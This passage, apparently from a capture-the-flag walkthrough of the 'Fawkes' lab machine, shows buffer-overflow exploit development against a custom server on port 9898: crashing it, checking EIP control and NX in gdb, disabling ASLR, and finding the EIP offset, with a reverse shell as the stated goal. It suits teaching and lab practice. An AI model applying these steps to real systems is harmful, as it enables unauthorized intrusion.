

If I run the binary with ltrace to do some debugging, I find that port 9898 is being opened, so with nc I connect to the port locally and access a menu of options. I can also connect with proxychains to the service on the Fawkes machine. I have the impression that the service may be vulnerable to a Buffer Overflow attack, so I am going to perform a test but on my attacker machine so that the service does not get corrupted on the target machine. By injecting a string long enough to crash the program and confirm my suspicion, it is time to create a custom script to perform the exploit and manage to inject a command to get a Reverse Shell.
strace ./server_hogwarts
#    --> bind(3, {sa_family=AF_INET, sin_port=htons(9898), sin_addr=inet_addr("0.0.0.0")}, 16) = 0   <-- 9898 !?

./server_hogwarts
nc 127.0.0.1 9898                           # :)

proxychains nc 192.168.100.128 9898

./server_hogwarts
python3 -c "print('A'*100)"
nc 127.0.0.1 9898
#    Enter your spell: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

#   --> segmentation fault        :) Buffer Overflow




It is time to resort to gdb to analyze at low level the server_hogwarts binary, the first thing that I evaluate is that the registers in charge of the flow of the program are being overwritten with the A’s that I enter. Then I verify which protection properties the binary has enabled and I observe that it only has one, but the most important thing is that it has the Data Execution Prevention (NX) disabled what allows me to execute a malicious Shellcode directly in memory. The next step is to change in my attacking machine the memory randomization, because in the victim machine it is disabled (ASLR). Now I can calculate the offset to take control of the EIP pointer to redirect the program flow where I need.
gdb ./server_hogwarts
/> r
nc 127.0.0.1 9898
# AAAAAA...
# --> EIP: 0x41414141 ('AAAA') <-- Overwriten EIP !!
/> checksec
# --> NX : disabled :) I can execute shellcode from stack
cat /proc/sys/kernel/randomize_va_space
# 2 <-- Disable! Chango to 0
echo 0 > !$
cat !$ # :)

/> pattern_create 1000
/> r
nc 127.0.0.1 9898
/> pattern_offset $eip
# --> 1094205761 found at offset: 112 <-- EIP offset
# or:
/> pattern_offset AA8A
/> pattern_offset 0x41384141



